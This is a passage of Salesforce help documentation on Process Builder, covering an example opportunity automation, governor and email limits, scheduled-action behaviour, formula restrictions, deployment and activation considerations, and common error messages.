

The High Value Deal Won criteria checks whether the opportunity's stage is closed and won and also whether the opportunity's amount is greater than \$1,000,000.00. If both of these conditions are met, the associated action group is executed. For this criteria node, three immediate actions **(5)** and one scheduled action **(6)** are defined.

These actions:

- **•** Create a draft contract record that's associated with the opportunity's account.
- **•** Congratulate the opportunity owner for closing and winning the opportunity by posting to the Sales Chatter group.
- **•** Notify the VP of sales via email that the opportunity was closed and won.
- **•** Create a high priority follow-up task for the associated account's owner, which is scheduled to execute six days after the opportunity's Close Date.

If the High Value Deal Won criteria conditions aren't met, the associated group of actions doesn't execute and the next criteria node (High Value Deal Lost) is evaluated.

The High Value Deal Lost criteria node checks whether the opportunity stage is closed and lost and whether the opportunity amount is greater than or equal to \$1,000,000.00. If these conditions are true, we've set up an action **(7)** to notify the VP of sales by creating a chatter post on the opportunity record. The post identifies the opportunity and the opportunity amount that was lost.

If neither of the previous criteria conditions are met, the next criteria node defined in this process checks whether the opportunity stage is set to "Proposal/Quote Given." If this condition is true, a scheduled action **(8)** is executed three days after the record is updated. The scheduled action creates a follow-up task for the opportunity owner to make a call to inquire about the opportunity.

Using the Process Builder, we've combined three criteria nodes and associated actions into a single, automated process. To automate the same business process with workflow, you would have to create three different workflow rules and use Apex triggers to create the contract record and post to the Sales Chatter group.

# <span id="page-4630-0"></span>Process Limits and Considerations

Before you start creating, managing, and activating processes, understand the limits and considerations.



Note: We recommend that you use the most recent stable version of Google Chrome™, and your screen resolution must have a width of at least 1024.

#### [Limits for Process Builder](#page-4630-1)

When using the Process Builder, keep shared limits and Apex governor limits in mind.

#### [Process Design Considerations](#page-4632-0)

Before you design a process, understand the limitations and guidelines.

#### [Process Chatter Considerations](#page-4633-0)

When creating a Chatter post from a process, consider the limitations.

[Process Scheduled Actions Considerations](#page-4633-1)

Before you add scheduled actions to a process, understand the limitations and guidelines.

[Process Builder Accessibility Considerations](#page-4636-0)

Process Builder is 508-compliant, with one exception.

[Change Sets and Packaging Considerations for Processes](#page-4636-1)

Keep these considerations in mind when deploying processes.

#### [Process Formula Limitations](#page-4637-0)

Formulas that are used as conditions in a criteria node have some limitations. If a process contains an invalid formula, you can't save or activate the process.

[Process Activation Considerations](#page-4638-0)

Before you activate a process, understand when processes start evaluating records.

#### <span id="page-4630-1"></span>[Process Builder Error Messages](#page-4638-1)

Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

# Limits for Process Builder

When using the Process Builder, keep shared limits and Apex governor limits in mind.

#### Limits Shared with Other Features

Processes share some limits with rules and Visual Workflow.

In addition to the following limits, a process's API Name must be unique across all processes and flows in your organization.





# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



The daily limit for emails sent from email alerts is 1,000 per standard Salesforce license per organization—except for Developer Edition organizations, where the daily workflow email limit is 15 per standard Salesforce license. The overall organization limit is 2,000,000. This limit is shared across all features that use workflow email alerts: workflow rules, approval processes, flows, and processes.

#### Apex Governors and Limits for Processes

Salesforce strictly enforces limits to ensure that runaway processes don't monopolize shared resources in the multitenant environment. Processes are governed by the per-transaction limits that are enforced by Apex. If the process causes the transaction to exceed governor limits, the system rolls back the entire transaction. For details about the operations that are included in the transaction, see "Triggers and Order of Execution" in the Force.com Apex Developer's Guide.



Each "Create a Record" action uses one DML statement. Each "Quick Action" action uses one DML statement. Each "Update Records" action uses one SOQL query and one DML statement. Each "Flows" action can use multiple SOQL queries and DML statements, depending on the elements that the flow executes. For details, see [Limits for Visual Workflow](#page-4757-0) on page 4750.

#### Other Process Limits

Consider these limits when creating and managing processes.



# <span id="page-4632-0"></span>Process Design Considerations

Before you design a process, understand the limitations and guidelines.

- Note: The Process Builder is supported in Microsoft® Internet Explorer® version 11. Previous versions aren't supported.
- Make sure that your processes aren't set up to create infinite loops. For example, if an Update Records action for Process1 triggers Process2 and a Create a Record action for Process2 triggers Process1, the looping might cause your organization to exceed its hourly limits.
- **•** If you create processes to replace other setup entities, such as a workflow rule, or an Apex trigger, make sure you delete those entities when you activate the equivalent processes. Otherwise, both workflow and processes will fire and cause unexpected results, such as overwritten records or redundant email messages.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Warning: For a given object, use either workflow rules or processes—not a combination of the two. If you use both, you can't predict the order in which they're executed.

- **•** If you create processes to replace any Apex triggers, make sure you delete those Apex triggers when you activate the equivalent processes. Otherwise, both workflow and processes will fire and cause unexpected results, such as overwritten records or redundant email messages.
- **•** An immediate action on a record update obeys validation rules.
- **•** A scheduled action on a record update skips validation rules.
- **•** Each process is associated with a single object.
- **•** Actions are executed in the order in which they appear in the Process Builder.
- **•** If any of the actions fail, the entire transaction fails and an error message displays. For example, a Post to Chatter action fails if the Chatter group that it tries to post to is private. For details, see [Troubleshoot Processes](#page-4669-0) on page 4662.
- If a single action group includes multiple "Update Records" actions that apply different values to the same field, the last action's value is used.
- **•** Processes that update owners don't also transfer associated items. To ensure transfer, use one "Update Records" action for each type of child record that you want to transfer. For example, if you're using a process to transfer an account to a new owner, use one action to update all the child contacts, one to update all the child opportunities, one to update all the child contracts, and so on.
- **•** Before you change a custom field's type or name, make sure that it isn't referenced in a process that would be invalidated by the change.

Note: When an invocable process is associated with an object, you can't change the type for any of the object's fields, even if the process doesn't reference that field.

- **•** If you change a custom field's label, a process that references it won't break. But that process will still show the old label.
- **•** You can't delete a custom field that is referenced by a process.

Note: When an invocable process is associated with an object, you can't delete any of the object's fields, even if the process doesn't reference that field.

- File type custom fields aren't supported in Process Builder. For example, if your process creates a knowledge article record that has a custom field type of File, an error occurs when the process runs.
- **•** If you have processes on converted leads and want to update the records that result from the conversion, you must enable the lead setting Require Validation for Converted Leads.
- If your organization uses multiple currencies, currency fields are updated using the record's currency code. If you choose to update a field based on a formula, any values in your formula are interpreted in the currency code of the record.
- **•** External objects and deprecated custom objects aren't supported in the Process Builder.
- **•** If a standard formula field references a field on a related object, that field's value is always null when a process starts. For example, the RevenueShare field on Campaign Influence calculates CampaignInfluence.Opportunity.Amount \* CampaignInfluence.Influence. Because the formula references a field on Opportunity (a related object), the field's value is null. This limitation isn't the case for custom formula fields that reference a field on a related object. For a custom formula field that uses the same formula, the field's value is derived when a process starts.

# <span id="page-4633-0"></span>Process Chatter Considerations

When creating a Chatter post from a process, consider the limitations.

- **•** If your process creates a Chatter post to the feed of a specific user or group, and you deploy the process to another organization, the "Post to Chatter" action may not work because those IDs don't exist in the other organization.
- **•** A Chatter action may fail to save if the Message starts with a field reference such as *{![Account].Name}*.

To work around this issue, add a space at the beginning of the message. For example, if a "Post to Chatter" action's Message starts with *{![Account].Name}* in an active process:

- **1.** Open the active process.
- **2.** Click **Clone**.
- **3.** Choose whether to create a version of the current process or a completely new process with its own version history.
- **4.** Open the "Post to Chatter" action.
- **5.** In Message, enter a space before "{".
- **6.** Save the action.
- **7.** Save and activate the process. Make sure to deactivate the original process.
- If you use Microsoft® Internet Explorer® version 11, you can't paste text into a message. Copy and paste actions are allowed in all other supported browsers.
- <span id="page-4633-1"></span>**•** Post to Chatter actions aren't supported if the action posts to a [Community](#page-3202-0) on page 3195 user or group. An error occurs when an activated process with this type of action evaluates a record.
- **•** You can add up to 25 mentions to a Chatter message.

# Process Scheduled Actions Considerations

Before you add scheduled actions to a process, understand the limitations and guidelines.

- **•** To add scheduled actions to your process, you have two options:
	- **–** Start the process only when a record is created (**1**). Select this option when you choose an object for your process.
	- **–** Start the process when a record is created or edited (**2**). In addition, select the advanced option to execute actions only when specified changes are made (**3**) when you add criteria to your process.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



- **•** A scheduled action on a record update skips validation rules.
- **•** If an action group contains scheduled actions, you can't continue evaluating the next criteria in your process after executing those actions. For details about evaluating additional criteria after executing actions, see [Execute Actions on More Than One Criteria](#page-4665-0).
- **•** If scheduled actions fail to execute—for example, because the user who caused the process to start is inactive—the admin who created the process receives an email with details about the failure. Salesforce makes additional attempts to execute failed scheduled actions before removing them from the queue. For details about error notifications, see [Errors Received after a Process Starts Evaluating](#page-4670-0) [a Record.](#page-4670-0)
- **•** After you deactivate a process, any scheduled actions continue as usual.
- **•** You can't delete a process if it has unexecuted groups of scheduled actions. For details about deleting unexecuted groups of scheduled actions, see [Delete Unexecuted Scheduled Actions](#page-4668-0) on page 4661.
- **•** An organization can process up to 1,000 groups of scheduled actions per hour. Each group of scheduled actions is associated with a schedule, such as "3 days from now." When a schedule is processed, the associated actions are executed. If an organization exceeds this limit, Salesforce processes the remaining schedules in the next hour. For example, if an organization has 1,200 groups of pending actions scheduled to be processed between 4:00 PM and 5:00 PM, Salesforce processes 1000 groups between 4:00 PM and 5:00 PM and the additional 200 groups between 5:00 PM and 6:00 PM.
- **•** An organization can have up to 30,000 pending schedules and waiting flow interviews at one time.
- **•** For processes that are set to run when a record is created or edited, scheduled actions remain in the queue only as long as the criteria for those actions are still valid. If a record no longer matches the criteria, Salesforce removes the scheduled actions for that record from the queue.
- **•** For processes that are set to run when a record is created, Salesforce never reevaluates the record with that process. Scheduled actions remain in the queue, even if the record no longer meets the associated criteria when the scheduled actions are executed.
- **•** If you schedule an action for *0* **Days Before** a date, save the process, and then reopen the process, the schedule in the process changes to *0* **Days After** the date. The process still executes at the specified time.
- **•** If you schedule an action for *0* **Days After** a date, there may be a delay from the time represented by the date field before the action group executes.

#### Transactions and Scheduled Actions

Similar to workflow rules, immediate actions in processes are executed in the same transaction as the operation that caused the process to be triggered—when a user created or edited a record. For details about the operations that are included in that transaction, see Triggers and Order of Execution in the Force.com Apex Developer's Guide. Scheduled actions are included in a separate transaction.

Groups of scheduled actions aren't performed independently. They're grouped into a single batch that starts performing within one hour after the first group enters the batch. The batch can also include flow interviews that are resumed after a specified time occurs. This behavior can cause you to exceed your Apex governor limits if any actions in the group execute DML operations or SOQL queries. A DML operation is used each time a Salesforce record is created, updated, or deleted, such as when a process executes a "Create a Record" action. A SOQL query is used each time Salesforce looks up information about an existing record, such as when a process executes an "Update Records" action. For details on Apex governor limits, see [Limits for Process Builder](#page-4630-1) on page 4623.

If your process contains scheduled actions, make sure that the actions don't perform more DML operations or SOQL queries than are permitted by the Apex governor limits.

If a group of scheduled actions fails to be executed:

- **•** Prior groups of scheduled actions in that batch's transaction are successful.
- **•** The immediate actions for that process are successful.
- **•** All the scheduled actions in that group fail to be executed.
- **•** The remaining groups of scheduled actions in that batch are tried.

Example: Salesforce is going to process a batch of 25 groups of scheduled actions in the same transaction. Up to 100 DML operations can be used across this batch. The first 22 groups each use five (5) DML operations, and the last three (3) groups don't use any DML operations.

The 21st group violates the Apex governor limits by trying to execute the 101st through 105th DML operations for this transaction. Only this group of scheduled actions fails to execute. This means that the first 20 groups of scheduled actions are successfully executed and the 21st group of scheduled actions fails. None of the actions in the 21st group is successful, no matter which action in the group violated the limit. Salesforce then tries to execute the remaining groups of scheduled actions in the batch. Because the 22nd group uses five (5) DML operations and the transaction has already used all of its allowed DML operations, the 22nd group also fails. Because the last three (3) groups don't use any DML operations, those groups are successfully executed.

#### Schedule Limitations

**•** If actions are scheduled for a time in the past, Salesforce executes that group of scheduled actions within one hour.

For example, if a process is configured to email an opportunity owner seven days before the close date and the process runs for an opportunity with the close date set to today, Salesforce executes the scheduled actions within an hour.

#### **If actions are scheduled based on the current time (i.e. 3 days from now):**

**•** The schedule is evaluated based on the timezone of the user who created the process.

#### **If actions are scheduled based on a field value (i.e. 3 days after a case's** Created Date):

- **•** The schedule is evaluated based on the organization's timezone.
- If a deactivated process still has pending scheduled actions and the record whose field the schedule is based on is changed, Salesforce recalculates the schedule for those actions. Once a process is deactivated, Salesforce ignores all other changes to associated records.
- **•** Across all of your processes and flow versions, your organization can have up to 20,000 schedules based on a field and relative time alarms.
- **•** The referenced field can't be a:
	- **–** DATE or DATETIME field that contains automatically derived functions, such as *TODAY* or *NOW*.
	- **–** Formula field that includes related-object merge fields.
- **•** If you change the referenced field value and the schedule hasn't been processed, Salesforce recalculates the schedule associated with that field.

For example, if a process is configured to email an opportunity owner seven days before the opportunity close date and the close date is set to 2/20/2014, Salesforce processes the schedule on 2/13/2014 and sends the email. If the close date is later updated to 2/10/2014 and the schedule hasn't been processed yet, Salesforce recalculates the schedule and sends the email on 2/3/2014. If Salesforce recalculates the schedule to a date in the past, Salesforce executes the associated actions shortly after you save the record.

- **•** Salesforce ignores schedules that reference null field values.
- **•** If the record or the object that the schedule is associated with is deleted, the schedule is never processed.
- **•** The following limitations apply for converted leads.
	- **–** You can't convert a lead if an unexecuted schedule is based on one of the lead's fields.
	- **–** If Validation and Triggers from Lead Convert is enabled, scheduled actions on leads aren't executed during lead conversion.
	- **–** If a campaign member based on a lead is converted before scheduled actions that are associated with that record finish, Salesforce still executes the scheduled actions.
- <span id="page-4636-0"></span>**•** The SignupRequest object isn't supported in scheduled actions.

# Process Builder Accessibility Considerations

Process Builder is 508-compliant, with one exception.

You can close modal dialogs using the ESC key on your keyboard, but you can't close side panels by using the ESC key.

- Tip: You can change the order of criteria nodes in your process.
	- **•** To select criteria nodes, press Space.
	- **•** To change the order of a criteria node, use the up and down arrows.
	- **•** To save your changes, press Space.
	- **•** To cancel, press ESC.

# <span id="page-4636-1"></span>Change Sets and Packaging Considerations for Processes

Keep these considerations in mind when deploying processes.

- The Metadata API allows you to deploy processes to another organization. However, keep in mind that:
	- **–** If the process already exists in the target organization, it must be inactive or it won't deploy.
	- **–** If the process doesn't exist in the target organization, it will deploy with an inactive status regardless of its status in the source organization.
- **•** If a process is deployed to another organization in a managed package, you can only activate it or deactivate it. You can't view or edit the process.
- If you deploy a process through the Metadata API or change sets and the process contains any of the following actions, packageable components that they reference aren't included in the package or change set automatically. To deploy successfully, manually add those referenced components to the package or change set.
	- **–** Apex
	- **–** Email Alerts
	- **–** Launch a Flow
	- **–** Post to Chatter
	- **–** Quick Actions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**–** Submit for Approval

# <span id="page-4637-0"></span>Process Formula Limitations

Formulas that are used as conditions in a criteria node have some limitations. If a process contains an invalid formula, you can't save or activate the process.

All formulas that are used in a criteria node must:

- **•** Return true or false. If the formula returns true, the associated actions are executed.
- Not contain more than 3,000 characters.
- **•** Not contain an unsupported function.
- Tip: Parentheses aren't included automatically when you insert a function. Be sure to add parentheses, for example, *TODAY()*, when building a formula.

#### Unsupported Functions

If a formula in a process uses any of the following functions, the formula will return null.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT
- **•** VLOOKUP

For a complete list of operators and functions for building formulas in Salesforce, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Note:  $\mathbb{Z}^n$

- **•** If your process criteria uses a formula, don't create a formula that always evaluates to true, such as *2 < 5*.
- **•** ISCHANGED is available as both a formula function and as an operator. When it's used as a formula function in process criteria, you can't reference a child record's related fields. For example, ISCHANGED isn't supported when referencing a *[Case].Contact.AccountId* field, but it can be used when referencing *[Case].ContactId*.

#### SEE ALSO:

[Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-4586-0) [Process Builder Advanced Option Considerations](#page-4643-0) [Tips for Working with Picklist and Multi-Select Picklist Formula Fields](#page-4586-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4638-0"></span>Process Activation Considerations

Before you activate a process, understand when processes start evaluating records.

- **•** After you activate a process, you can no longer edit that process.
- **•** Salesforce processes rules in the following order:
	- **1.** Validation rules
	- **2.** Assignment rules
	- **3.** Auto-response rules
	- **4.** Workflow rules and processes (and their immediate actions)
	- **5.** Escalation rules
- **•** Processes start automatically and are invisible to the user.
- **•** Saving or creating records can trigger more than one process.

#### **When Do Processes Start Evaluating Records?**

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** Processes can evaluate a record anytime a record is saved or created. However, processes that are created after records are saved don't evaluate those records retroactively.
- **•** Processes can evaluate records up to five times in a single transaction if another process, workflow rule, or flow updates the record in the same transaction. See [Reevaluate Records in the Process Builder](#page-4644-0) on page 4637 for more details.
- **•** Processes are triggered when a standard object in a master-detail relationship is re-parented.
- **•** Processes only evaluate converted leads if validation and triggers for lead convert are enabled in your organization.
- **•** Processes evaluate changes made to records while using Connect Offline when users synchronize.
- In a batch update, processes are only retriggered on the entities where there is a change.
- The following actions don't trigger processes:
	- **–** Mass replacing picklist values
	- **–** Mass updating address fields
	- **–** Mass updating divisions
	- **–** Changing the territory assignments of accounts and opportunities
	- **–** Deactivating Self-Service Portal, Customer Portal, or partner portal users
	- **–** Converting state and country data by using the Convert tool
	- **–** Making changes to state and country picklists using AddressSettings in the Metadata API

# <span id="page-4638-1"></span>Process Builder Error Messages

Error or warning messages might refer to a "flow" instead of a "process." Those messages still apply to your process.

Keep these considerations in mind when errors occur.

- **•** If you create or edit a person account and your process uses an account field value (for example, *Account.Name Equals Acme*), users might see this error. "Workflow Action Failed to Trigger Flow The record couldn't be saved because it failed to trigger a flow." You can deactivate your process to avoid this error.
- **•** A reference field contains an ID value that points to a unique record on another object. Errors occur if that ID value isn't set. For example:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **–** Your process has a "Post to Chatter" action with a message that references an account name related to a contact record. *A new contact for account {![Contact].Account.Name} was created.* If the ID value for the account reference field on the contact record isn't set, an error occurs when the process runs.
- **–** Your process criteria checks whether the Name field on an account related to a contact record equals "Acme" (*[Contact].Account.Name Equals Acme*). If a user creates a contact record (related to an account) without setting the ID value, an error occurs. In this case, you can avoid the error by adding an additional filter condition above *[Contact].Account.Name Equals Acme* as follows: *[Contact].AccountId Is null False*.
- **•** If your process criteria evaluates a lookup relationship field and that field value is empty, the process may fail.

For example, your process evaluates a custom lookup relationship field that references the status of a custom bug record related to a case. If the bug's status field is empty, the process fails and stops evaluating any remaining fields in the order listed in your process criteria. The process correctly evaluates the same lookup relationship field if you use an equivalent formula in your process criteria. If your process criteria doesn't use a formula, we recommend checking for isNull when referencing fields that traverse multiple related records.

#### SEE ALSO:

<span id="page-4639-0"></span>[Troubleshoot Processes](#page-4669-0) [Identifying Errors in the Process Builder](#page-4669-1) [Errors Received after a Process Starts Evaluating a Record](#page-4670-0)

# Setting Values in the Process Builder

Throughout the Process Builder, you need to set values, for example, to set conditions in a criteria node, to set the fields on a new case in a Create a Record action, or to specify an Apex method to reference.

#### [Field Picker](#page-4640-0)

Use the field picker to reference fields on the record that started the process or fields on related records.

#### [Process Builder Value Types](#page-4640-1)

When setting a value for a given field—whether on the record that started the process or a related record— the available value types are filtered based on the field that you've selected.

#### [Multi-Select Picklists in the Process Builder](#page-4641-0)

The Process Builder lets you select multiple values for a multi-select picklist field.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4640-0"></span>Field Picker

Use the field picker to reference fields on the record that started the process or fields on related records.

To use fields on a related record, click a field with next to the value. For example, use the Account ID field value on the case's contact's account.





Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

The field picker displays only fields that are compatible with the selected parameter.

If you see a field multiple times, that means the field can relate to multiple objects. For example, if you created a queue for cases, a case's owner can be either a user or a queue. Owner ID is a polymorphic field—a field that relates to more than one object.



<span id="page-4640-1"></span>To access a field on the case's owner, choose the appropriate relationship. Be careful, though. If you pick **Owner ID (User)** and the owner of the record is actually a queue, the process fails.

# Process Builder Value Types

When setting a value for a given field—whether on the record that started the process or a related record— the available value types are filtered based on the field that you've selected.

The available value types are:

- **• Currency**—manually enter a currency value.
- **• Boolean**—choose a true/false boolean value.
- **• DateTime** or **Date**—manually enter a date/time or date value.
- **• Formula**—create a formula expression.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **Global Constant**—choose a global constant to set a value to null or an empty string—for example, choose \$GlobalConstant.Null.
- **• ID**—manually enter a Salesforce ID value, for example, *00300000003T2PGAA0*.
